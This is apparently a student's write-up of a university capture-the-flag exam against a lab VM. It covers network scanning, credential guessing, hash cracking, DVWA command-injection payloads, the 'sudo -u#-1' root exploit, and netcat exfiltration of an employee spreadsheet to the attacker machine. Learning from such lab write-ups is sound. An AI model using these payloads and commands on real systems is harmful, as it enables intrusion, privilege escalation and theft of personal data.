CTF Exam Writeup
During my university class, I was asked to do a CTF as an exam. So I was given a virtual vulnerable machine and informations such as:
- It is forbiden to interact with the graphical interface and should be compromised only through network.
- The machine is kinda based on the Lord Of The Ring and Stargate-SG1 lores.
- The final goal is to know which employee has the following security number: 145875236.
- The user General Hammond has an Excel file having the list of all the employees and I have to exfiltrate it.
- No need to be silent, I can do whatever with the target machine and ignore the logs.
This is my attempt to hack it.
Flags
The CTF was made in 6 parts which means 6 flags to get in a linear way. However, there are shortcuts that can be taken and get you to the final flag if you use automated tools to detect advanced vulnerabilities and take advantage of them such as Nessus or Metasploit. For educationnal purpose I didn’t used any of them and prefered to use more basics enumeration tools.
Flag 1: Discovery
The first flag doesn’t have any specific format and the instructions given was just “Dig until you find something interesting and explain why”.
Flag 2: Find first credentials to access an interface
The second flag expected were credentials, login and password, based on what we found in the previous step.
Flag 3: Find the user’s password to access the main interface
Again, the flag expected here was other credentials, login and password, but from the same user just to get access to the main interface.
Flag 4: Access the telnet interface
Once again, this other flag wad credentials but from another user that we were supposed to get in a file named “telnetinfo.txt” and it is already telling us that we will eventually find a telnet access which is great.
Flag 5: Elevate your privileges
As said in the title, this flag was about privilege escalation and eventually become root thanks to horizontal and vertical account takeover or vulnerabilities in the system.
Flag 6: Exfiltration and find the employee
At this point we are supposed to be able to transmit data from our target machine to our attack machine so as you can guess, the goal was to transfer the excel file.
Once we had the excel file, all we had left to do was to open the file and tell what is the employee’s name.
Discovery
So let’s get started by getting to know a little bit more about the vulnerable machine. In VirtualBox I sat up a host subnetwork with both target and attack machine, so I could still work from everywhere including public network with a VPN, which explains why I didn’t had to get to know the IP range, or get confused about other devices on my network, and other conveniences.
Network scanning
First off to get it’s IP adress let’s do a little nmap.
1
nmap 192.168.0.*
Which returned
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-16 16:01 EST
Nmap scan report for 192.168.0.1
Host is up (0.0012s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE
53/tcp open domain
Nmap scan report for 192.168.0.2
Host is up (0.0016s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
631/tcp open ipp
3580/tcp open nati-svrloc
4000/tcp open remoteanything
Nmap scan report for 192.168.0.5
Host is up (0.0011s latency).
All 1000 scanned ports on 192.168.0.5 are in ignored states.
Not shown: 1000 closed tcp ports (conn-refused)
Nmap scan report for 192.168.0.23
Host is up (0.00079s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
23/tcp open telnet
80/tcp open http
Nmap done: 256 IP addresses (4 hosts up) scanned in 3.73 seconds
Things here are quickly recognizable. The first device is the DHCP server having its port 53 open. The second one is the VirtualBox gateway providing a connection to internet which leave 2 devices. As far as I know, a Kali Linux machine isn’t hosting any web service by default on the port 80 and doesn’t have a telnet port open as well so my take is: it is going to be the last machine on 192.168.0.23.

Let’s just open the browser and see what’s happening:
For those who know this is where things are getting interesting, because DVWA stands for Damn Vulnerable Web Application which means that behind this login page there might be a lot of typical security holes we can take advantage of… But we need credentials.
A quick peak at the Telnet port doesn’t give us more informations, it seems like we also need credentials here:
1
telnet 192.168.0.23
Gives us:
1
2
3
4
5
Trying 192.168.0.23...
Connected to 192.168.0.23.
Escape character is '^]'.
Ubuntu 18.04 LTS
ubuntu login:
Web enumerating
After wandering around for quite a while exploring the HTML code of the logging page, I discovered that we could view directories with paths and it made me jump into enumeration mode so I launched my best Wapiti command:
1
wapiti -m backup,buster,nikto -u http://192.168.0.23/ --flush-session
And It gave me a lot of interesting results (I filtered the ones that kept my attention)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
__ __ _ _ _ _____
/ / /\ \ \__ _ _ __ (_) |_(_)___ /
\ \/ \/ / _` | '_ \| | __| | |_ \
\ /\ / (_| | |_) | | |_| |___) |
\/ \/ \__,_| .__/|_|\__|_|____/
|_|
Wapiti 3.1.8 (wapiti-scanner.github.io)
[*] Saving scan state, please wait...
[!] Unable to import module ssl: No module named 'humanize'
[*] Launching module backup
[*] Launching module buster
Found webpage http://192.168.0.23/index.php
Found webpage http://192.168.0.23/favicon.ico
Found webpage http://192.168.0.23/logout.php
Found webpage http://192.168.0.23/robots.txt
Found webpage http://192.168.0.23/phpinfo.php
Found webpage http://192.168.0.23/php.ini
Found webpage http://192.168.0.23/about.php
Found webpage http://192.168.0.23/setup.php
Found webpage http://192.168.0.23/security.php
Found webpage http://192.168.0.23/.git/
Found webpage http://192.168.0.23/docs/
Found webpage http://192.168.0.23/config/
Found webpage http://192.168.0.23/javascript/
Found webpage http://192.168.0.23/phpmyadmin/
Found webpage http://192.168.0.23/tests/
Found webpage http://192.168.0.23/external/
---
Apache default file found.
http://192.168.0.23/icons/README
References:
https://vulners.com/osvdb/OSVDB:3233
---
---
Admin login page/section found.
http://192.168.0.23/login.php
---
---
Apache server-status interface found (protected/forbidden)
http://192.168.0.23/server-status
---
---
Readme Found
http://192.168.0.23/README.md
---
So now we know that there is a phpmyadmin page to manage the dababase which represents another access point and it reminded me that I didn’t even tried to access to the robots.txt.
File reading
1
curl 192.168.0.23/robots.txt
1
2
3
#Do not forget to make the tasks in the to-do list in the todo.txt file
User-agent: *
Disallow: /
So here I am, heading to see if perchance, I could get the so-called todo.txt file.
1
curl 192.168.0.23/todo.txt
1
2
3
4
Frodo must go to Rivendell to meet Elrond
The ring company must be set up
Change the rights of the telnetinfo.txt file and Frodo must absolutely change his Telnet password.
User "sam" needs to change his password. His wife's name is far too easy to guess.
From here I new I was onto something and I considered that I fullfiled the first step.
First credentials to access an interface
Okay, so seeing the todo.txt, this is obviously a reference to Samwise Gamgee and its wife from Lord Of the Ring, as a huge fan of Lord of the ring after a quick Google search I found out Sam’s wife name was Rosie.
So I tried to login to the DVWA login page without success. But then I tried on the phpmyadmin page using sam:rosie credentials and I got logged in so this was a pretty much straightforward step.
I also tried with telnet by curiosity, I got rejected for wrong password.
User’s password to access the main interface
From here I had access to the database and I stumbled upon the dvwa table which looked like that (minus useless informations such as login date, avatar path…):
| user_id | first_name | last_name | user | password |
|---|---|---|---|---|
| 1 | admin | admin | admin | 50bb384b87bffbade8ab8bbd2645520b |
| 2 | samwise | Gamgee | sam | e917ba1b6b9599629b95bcc758f24acb |
The passwords are obvioulsy hashed and I don’t think our teachers were tough enough to make us start Hashcat or John the Ripper, so I let Crackstation a chance. And I was right, nothing for the first admin hash, but sam’s hash was identified as an md5 one and has for cleartext: ringbearer !
This complete this step by getting me the credentials sam:ringbearer
User’s password to access the telnet interface

I don’t really know if this was considered as cheating in some way but as I already knew DVWA, I logged in with sam:ringbearer and instantly knew what has to be done.
I first went to the settings to set the difficulty on “low”. As far as I remember, when you’re administrating DVWA (from the admin account) you can prevent other user from doing that but I was allowed so I did it:

And I headed straight to the Command Injection section where you can start to do some Bash RCE:
So here you can ping other devices based on there IP address, and you have to assume a couple of things such as the code behind the system which will be something like:
1
system("ping " . $VAR);
With $VAR being the variable associated with the input and the system() PHP function executing any string in a subshell. You also have to know command chaining in Bash, as a reminder, for A and B 2 commands:
| operation | result |
| A && B | if A success, B is executed |
| A || B | if A fails, B is executed |
| A ; B | A and B are executed regardless there outcomes |
From here you can manipulate the input as there isn’t any sanitizing so when the variable $VAR gets formated, you will end up with something such as:
1
system("ping a || whoami")
And you can inject commands directly into the server to list directories, print files and everything doable as the user www-data because this is the user behind php code.
I already tried to look for a telnetinfo.txt in the web server, so the file should be somewhere else on the server. Thus I tried a little payload like: a || find / -type f -name "telnetinfo.txt" and I had the following result.
Which led me to type a || cat /var/www/html/telnetinfo.txt and retrieve the following result:
1
2
3
If you are having trouble accessing Mordor, you can use the following credentials.
Username : frodo
Password : VGhlT25lVG9SdWxlVGhlbUFsbA==
That looks like a base64 encoded string which gives the following cleartext: TheOneToRuleThemAll
In general, base64 strings are encoded with digits and uppercases and lowercase letters, sometimes padded with ‘=’ signs. Those assumptions doesn’t mean that it is always the case. However, it’s most likely the case since only few people use similar base encoding. If you’re not sure of the encoding type, you can check out the magic tool from CyberChef
And that allow us to reach the end of this step by finding the flag frodo:TheOneToRuleThemAll
Elevate your privileges
Okay so I successfully logged in to the telnet interface using the credentials below. The next step is supposed to be a privilege escalation, I tried to enum some of the system informations, I also tried to login with sam:ringbearer credentials (turned out it was a nologin account).
Then I wondered if a privilege escalation was really needed and started to investigate on the file I was looking for but I couldn’t read it (see in the next step).
After staying stuck for quite a while trying to find a decent CVE to exploit. Knowing that the build-essentials packages wasn’t installed (which means no gcc, no lib, etc.), compiling code on my machine the transfer and running it on the target machine turned out to be really overwhelming. Finally, after looking for the sudo version, I was able to find a good CVE to exploit consisting of only writing:
1
sudo -u#-1 /bin/bash
Granting me the root access.
Note to my stupid self: Always check to write in the good terminal because -obvioulsy- exploits won’t work on my Kali Machine.
Exfiltration and Conclusion
As a root user who have control over all the system I could easily do now:
1
find / -type f -name "*.xlsx"
Showing me:
1
2
/home/general/Documents/Staff/liste_employes.xlsx
/home/general/.local/share/Trash/files/Employes/liste des employes.xlsx
(I did that while being frodo and had the same result minus the permissions issues)
The “general” user also became an interesting account for having such file, this is why I explored a little bit his home directory with directories such as Documents, Downloads etc. Until Desktop where I found a file named reminder.txt having the following content:
1
2
3
4
5
6
7
password :
Bank account : SaveMyMoneyPlease
Password Vault : Idontremembermypassword
Detroy base password : SaveTheTori!
employees Excel: ImTheBoss
Intranet : StargateCommand!
Secure network : KeepEverythingsafe1
The fourth one seems to be interesting, but I don’t know why yet (and I will never find out).
I went back to exfiltrate the Excel file, I could have set up a SSH server or a FTP server but it would have taken too much time, so I went with netcat since it was already there. Starting a netcat server on my Kali linux awaiting for files.
1
nc -l -p 1234 -q 1 > something.zip < /dev/null
And sending the file from the target machine over the network:
1
cat /home/general/Documents/Staff/liste_employes.xlsx | netcat 192.168.0.5 1234
I’m not a Microsoft person so I don’t have any license for Excel and I opened the file with LibreOffice Calc. I ended up staring for a couple of minutes at something like this:
| A | B | C | E | F | G | I | |
| 1 | First Name | Last Name | date of birth | address | department | position | status |
| 2 | George | Harmon | 04-08-1942 | 100, Summit Circle, Westmount | Stargate command | General | permanent |
| 3 | Jack | O’Neil | 23-01-1950 | 260, Rue Dufferin, Hampstead | Stargate SC1 | Colonel | permanent |
| 4 | Samantha | Carter | 28-08-1965 | 14, Avenue Hudson, Westmount | Stargate SC1 | Major | permanent |
| 5 | Daniel | Jackson | 15-12-1970 | 1414, Rue Chomedey, Westmount | Stargate SC1 | Civil | permanent |
| 7 | Anthony | Gamez | 11-11-2001 | 7505 Rue Mcgill, Sherbrooke | Security | Civil | Student |

So I didn’t find any security number until I remembered that I was able to count and recite the alphabet, then I tried to expand the hidden line 6 and rows D and H but LibreOffice didn’t seem to agree with my decision:
I guess this is where you need to input a password somewhere but, I have no idea where and in the end why bother when you can export the file in CSV ?
1
2
3
4
5
6
7
First name,last name,date of birth,social security number,address,departement,position,salary,status
George,Harmon,4-08-1942,524587265,"100, Summit Circle, Westmount",Stargate command,General,135000,permanent
Jack,O’Neil,23-01-1950,246315896,"260, Rue Dufferin, Hampstead",Stargate SG1,Colonel,75000,permanent
Samantha,Carter,28-08-1965,145238765,"14, Avenue Hudson, Westmount",Stargate SG1,Major,68000,permanent
Daniel,Jackson,15-12-1970,157368942,"1414, Rue Chomedey, Westmount",Stargate SG1,Civil,51000,permanent
Teal'c,of Chulak,,145875236,"260, Rue Dufferin, Hampstead",Stargate SG1,Jaffa,51000,permanent
Anthon,Gamez,11-11-2001,125793568,"7505 Rue Mcgill, Sherbrooke",Security,Civil,21000,Student
So the final flag that conclude all this CTF is the employee named “Teal’c,of Chulak”.